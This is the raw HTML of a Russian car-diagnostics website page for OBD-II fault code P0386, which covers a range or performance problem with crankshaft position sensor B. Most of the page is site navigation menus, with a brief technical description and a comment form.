href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://kodobd.ru/b/">B (кузов)</a><ul class="sub-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li id="menu-item-22090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22090"><a href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li id="menu-item-22091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22091"><a href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li id="menu-item-22092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22092"><a href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li id="menu-item-22093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22093"><a href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li id="menu-item-22094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22094"><a href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li id="menu-item-22095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22095"><a href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li id="menu-item-22096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22096"><a href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li id="menu-item-22097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22097"><a href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li id="menu-item-22098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22098"><a href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li id="menu-item-22099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22099"><a href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li id="menu-item-22100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22100"><a href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li id="menu-item-22101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22101"><a href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li id="menu-item-22102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22102"><a href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li id="menu-item-22103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22103"><a href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li id="menu-item-22104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22104"><a href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li id="menu-item-22105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22105"><a href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li id="menu-item-22106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22106"><a href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li id="menu-item-22107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22107"><a href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://kodobd.ru/u/">U (связь)</a><ul class="sub-menu"><li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5719"><a href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li id="menu-item-6915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6915"><a href="https://kodobd.ru/brands/">По маркам</a></li><li id="menu-item-10355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10355"><a href="#">Коды производителей</a><ul class="sub-menu"><li id="menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10358"><a href="https://kodobd.ru/cummins/">CUMMINS</a></li><li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://kodobd.ru/daf/">DAF</a></li><li id="menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10360"><a href="https://kodobd.ru/man/">MAN</a></li><li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://kodobd.ru/renault/">Renault</a></li><li id="menu-item-10361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10361"><a href="https://kodobd.ru/scania/">SCANIA</a></li><li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://kodobd.ru/volvo/">Volvo</a></li><li id="menu-item-10362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10362"><a href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li id="menu-item-22042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22042"><a href="#">Коды отопителей и подогревателей</a><ul class="sub-menu"><li id="menu-item-22044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22044"><a href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li id="menu-item-22043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22043"><a href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li id="menu-item-15556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556"><a href="#">Автоэлектрика</a><ul class="sub-menu"><li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10354"><a href="#">Разъемы</a><ul class="sub-menu"><li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li id="menu-item-10363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10363"><a href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li id="menu-item-12207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12207"><a href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li id="menu-item-15557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15557"><a href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li id="menu-item-15571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15571"><a href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li id="menu-item-20760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20760"><a href="https://kodobd.ru/for-drivers/">Для водителей</a></li><li id="menu-item-21352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21352"><a href="https://kodobd.ru/neispravnosti/">Неисправности</a></li></ul></div></div></div></aside></div><div id="page" class="cs-site"><div class="cs-site-inner"><div class="cs-topbar" data-scheme="default"><div class="cs-container"><div class="cs-header__inner cs-inner-large-height"><div class="cs-header__col cs-col-left"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once cs-logo-large" href="https://kodobd.ru/"> KODOBD.RU </a></div></div><div class="cs-header__col cs-col-right"></div></div></div></div><div class="cs-header-before"></div><header class="cs-header cs-header-four cs-form-styled-one" data-scheme="default"><div class="cs-container"><div class="cs-header__inner cs-header__inner-desktop"><div class="cs-header__col cs-col-left"><div class="cs-logo cs-logo-hide"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div><nav id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6824' id='mega-menu-item-6824'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">OBDII<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://kodobd.ru/p/" aria-haspopup="true" aria-expanded="false">P (двигатель, кпп)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3382' id='mega-menu-item-3382'><a class="mega-menu-link" href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3383' id='mega-menu-item-3383'><a class="mega-menu-link" href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3384' id='mega-menu-item-3384'><a class="mega-menu-link" href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3385' id='mega-menu-item-3385'><a class="mega-menu-link" href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3386' id='mega-menu-item-3386'><a class="mega-menu-link" href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3387' id='mega-menu-item-3387'><a class="mega-menu-link" href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3388' id='mega-menu-item-3388'><a class="mega-menu-link" href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3389' id='mega-menu-item-3389'><a class="mega-menu-link" href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3390' id='mega-menu-item-3390'><a class="mega-menu-link" href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8980' id='mega-menu-item-8980'><a class="mega-menu-link" href="https://kodobd.ru/p/p1000-p1099/">P1000-P1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-8981' id='mega-menu-item-8981'><a class="mega-menu-link" href="https://kodobd.ru/p/p2000-p2099/">P2000-P2099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10258' id='mega-menu-item-10258'><a class="mega-menu-link" href="https://kodobd.ru/p/p2100-p2199/">P2100-P2199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10259' id='mega-menu-item-10259'><a class="mega-menu-link" href="https://kodobd.ru/p/p2200-p2299/">P2200-P2299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10260' id='mega-menu-item-10260'><a class="mega-menu-link" href="https://kodobd.ru/p/p2300-p2399/">P2300-P2399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10261' id='mega-menu-item-10261'><a class="mega-menu-link" href="https://kodobd.ru/p/p2400-p2499/">P2400-P2499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10400' id='mega-menu-item-10400'><a class="mega-menu-link" href="https://kodobd.ru/p/p2500-p2599/">P2500-P2599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10874' id='mega-menu-item-10874'><a class="mega-menu-link" href="https://kodobd.ru/p/p2600-p2699/">P2600-P2699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10893' id='mega-menu-item-10893'><a class="mega-menu-link" href="https://kodobd.ru/p/p2700-p2799/">P2700-P2799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11406' id='mega-menu-item-11406'><a class="mega-menu-link" href="https://kodobd.ru/p/p2800-p2899/">P2800-P2899</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-94' id='mega-menu-item-94'><a class="mega-menu-link" href="https://kodobd.ru/c/" aria-haspopup="true" aria-expanded="false">C (шасси)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6086' id='mega-menu-item-6086'><a class="mega-menu-link" href="https://kodobd.ru/c/c0000-c0099/">C0000-C0099</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-98' id='mega-menu-item-98'><a class="mega-menu-link" href="https://kodobd.ru/b/" aria-haspopup="true" aria-expanded="false">B (кузов)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6735' id='mega-menu-item-6735'><a class="mega-menu-link" href="https://kodobd.ru/b/b0000-b0099/">B0000-B0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22090' id='mega-menu-item-22090'><a class="mega-menu-link" href="https://kodobd.ru/b/b0100-b0199/">B0100-B0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22091' id='mega-menu-item-22091'><a class="mega-menu-link" href="https://kodobd.ru/b/b0200-b0299/">B0200-B0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22092' id='mega-menu-item-22092'><a class="mega-menu-link" href="https://kodobd.ru/b/b0300-b0399/">B0300-B0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22093' id='mega-menu-item-22093'><a class="mega-menu-link" href="https://kodobd.ru/b/b0400-b0499/">B0400-B0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22094' id='mega-menu-item-22094'><a class="mega-menu-link" href="https://kodobd.ru/b/b0500-b0599/">B0500-B0599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22095' id='mega-menu-item-22095'><a class="mega-menu-link" href="https://kodobd.ru/b/b0600-b0699/">B0600-B0699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22096' id='mega-menu-item-22096'><a class="mega-menu-link" href="https://kodobd.ru/b/b0700-b0799/">B0700-B0799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22097' id='mega-menu-item-22097'><a class="mega-menu-link" href="https://kodobd.ru/b/b0800-b0899/">B0800-B0899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22098' id='mega-menu-item-22098'><a class="mega-menu-link" href="https://kodobd.ru/b/b0900-b0999/">B0900-B0999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22099' id='mega-menu-item-22099'><a class="mega-menu-link" href="https://kodobd.ru/b/b1000-b1099/">B1000-B1099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22100' id='mega-menu-item-22100'><a class="mega-menu-link" href="https://kodobd.ru/b/b1100-b1199/">B1100-B1199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22101' id='mega-menu-item-22101'><a class="mega-menu-link" href="https://kodobd.ru/b/b1200-b1299/">B1200-B1299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22102' id='mega-menu-item-22102'><a class="mega-menu-link" href="https://kodobd.ru/b/b1300-b1399/">B1300-B1399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22103' id='mega-menu-item-22103'><a class="mega-menu-link" href="https://kodobd.ru/b/b1400-b1499/">B1400-B1499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22104' id='mega-menu-item-22104'><a class="mega-menu-link" href="https://kodobd.ru/b/b1500-b1599/">B1500-B1599</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22105' id='mega-menu-item-22105'><a class="mega-menu-link" href="https://kodobd.ru/b/b1600-b1699/">B1600-B1699</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22106' id='mega-menu-item-22106'><a class="mega-menu-link" href="https://kodobd.ru/b/b1700-b1799/">B1700-B1799</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22107' id='mega-menu-item-22107'><a class="mega-menu-link" href="https://kodobd.ru/b/b1800-b1899/">B1800-B1899</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22108' id='mega-menu-item-22108'><a class="mega-menu-link" href="https://kodobd.ru/b/b1900-b1999/">B1900-B1999</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://kodobd.ru/u/" aria-haspopup="true" aria-expanded="false">U (связь)<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://kodobd.ru/u/u0000-u0099/">U0000-U0099</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://kodobd.ru/u/u0100-u0199/">U0100-U0199</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5719' id='mega-menu-item-5719'><a class="mega-menu-link" href="https://kodobd.ru/u/u0200-u0299/">U0200-U0299</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6005' id='mega-menu-item-6005'><a class="mega-menu-link" href="https://kodobd.ru/u/u0300-u0399/">U0300-U0399</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="https://kodobd.ru/u/u0400-u0499/">U0400-U0499</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-6237' id='mega-menu-item-6237'><a class="mega-menu-link" href="https://kodobd.ru/u/u0500-u0599/">U0500-U0599</a></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-6915' id='mega-menu-item-6915'><a class="mega-menu-link" href="https://kodobd.ru/brands/" tabindex="0">По маркам</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10355' id='mega-menu-item-10355'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды производителей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10358' id='mega-menu-item-10358'><a class="mega-menu-link" href="https://kodobd.ru/cummins/">CUMMINS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10359' id='mega-menu-item-10359'><a class="mega-menu-link" href="https://kodobd.ru/daf/">DAF</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10360' id='mega-menu-item-10360'><a class="mega-menu-link" href="https://kodobd.ru/man/">MAN</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10356' id='mega-menu-item-10356'><a class="mega-menu-link" href="https://kodobd.ru/renault/">Renault</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10361' id='mega-menu-item-10361'><a class="mega-menu-link" href="https://kodobd.ru/scania/">SCANIA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10357' id='mega-menu-item-10357'><a class="mega-menu-link" href="https://kodobd.ru/volvo/">Volvo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10362' id='mega-menu-item-10362'><a class="mega-menu-link" href="https://kodobd.ru/yamz/">ЯМЗ</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-22042' id='mega-menu-item-22042'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Коды отопителей и подогревателей<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22044' id='mega-menu-item-22044'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-otopitelya/">Коды ошибок отопителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22043' id='mega-menu-item-22043'><a class="mega-menu-link" href="https://kodobd.ru/oshibki-podogrevatelya/">Коды ошибок подогревателей</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15556' id='mega-menu-item-15556'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Автоэлектрика<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10354' id='mega-menu-item-10354'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Разъемы<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-5875' id='mega-menu-item-5875'><a class="mega-menu-link" href="https://kodobd.ru/diagnostic-connector/">Расположение разъемов</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10363' id='mega-menu-item-10363'><a class="mega-menu-link" href="https://kodobd.ru/pinout/">Распиновка разъемов</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12207' id='mega-menu-item-12207'><a class="mega-menu-link" href="https://kodobd.ru/predohraniteli-i-rele/">Предохранители и реле</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12986' id='mega-menu-item-12986'><a class="mega-menu-link" href="https://kodobd.ru/elektricheskie-shemy/">Схемы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15557' id='mega-menu-item-15557'><a class="mega-menu-link" href="https://kodobd.ru/automotive-lamp/">Автомобильные лампы</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15571' id='mega-menu-item-15571'><a class="mega-menu-link" href="https://kodobd.ru/sensors/">Датчики</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-20760' id='mega-menu-item-20760'><a class="mega-menu-link" href="https://kodobd.ru/for-drivers/" tabindex="0">Для водителей</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-21352' id='mega-menu-item-21352'><a class="mega-menu-link" href="https://kodobd.ru/neispravnosti/" tabindex="0">Неисправности</a></li></ul></nav></div></div><div class="cs-header__inner cs-header__inner-mobile"><div class="cs-header__col cs-col-left"> <span class="cs-header__offcanvas-toggle" role="button"> <i class="cs-icon cs-icon-menu"></i> </span></div><div class="cs-header__col cs-col-center"><div class="cs-logo"> <a class="cs-header__logo cs-logo-once " href="https://kodobd.ru/"> KODOBD.RU </a></div></div><div class="cs-header__col cs-col-right"></div></div></div></header><main id="main" class="cs-site-primary"><div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three"><div class="cs-container"><div class="cs-entry__header cs-entry__header-grid cs-entry__header-grid-alt"><div class="cs-entry__header-inner"><div class="cs-entry__header-info"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://kodobd.ru/p/" rel="category tag">P (двигатель, кпп)</a></li><li><a href="https://kodobd.ru/p/p0300-p0399/" rel="category tag">P0300-P0399</a></li></ul></div></div><h1 class="cs-entry__title"><span>Ошибка P0386</span></h1></div></div></div><div id="content" class="cs-main-content"><div id="primary" class="cs-content-area"><section class="cs-custom-content cs-custom-content-main-before"><div id="yandex_rtb_R-A-2401340-19"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-2401340-19","renderTo":"yandex_rtb_R-A-2401340-19"})})</script></section><div class="cs-entry__wrap"><div class="cs-entry__container"><div class="cs-entry__content-wrap"><div class="entry-content"><div class="flat_pm_start"></div><h3 class="wp-block-heading">Техническое описание</h3><hr class="wp-block-separator"/><p><strong>Датчик положения коленчатого вала B &#8211; диапазон/функционирование</strong></p><p><em>Crankshaft position (CKP) sensor B – range/performance problem</em></p><hr class="wp-block-separator"/><div class="flat_pm_end"></div></div><div class="cs-entry__comments cs-entry-comments-simple" id="comments"><div id="respond" class="comment-respond"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/p0386/#respond" style="display:none;">Отменить ответ</a></small></span></span></h5><form action="https://kodobd.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1506' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4fa3d6c878" /></p><p 